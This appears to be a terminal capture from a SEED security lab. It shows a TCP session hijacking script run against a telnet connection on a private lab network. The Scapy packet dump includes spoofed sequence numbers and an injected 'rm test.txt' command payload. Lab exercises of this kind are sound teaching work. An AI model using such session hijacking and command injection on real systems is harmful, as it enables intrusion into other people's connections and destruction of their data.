 En
7:59 PM
/bin/bash 128x34
[02/11/23]seed@VM:~/.../Lab3$ chmod a+x TcpHijackingAttack.py
[02/11/23]seed@VM:~/.../Lab3$ sudo ./TcpHijackingAttack.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.0.2.6'      ('None')
dst        : DestIPField                         = '10.0.2.5'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 40552           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 4280493842      ('0')
ack        : IntField                            = 788452518       ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\r rm test.txt\r' ("b''")
hijacking attack sent
[02/11/23]seed@VM:~/.../Lab3$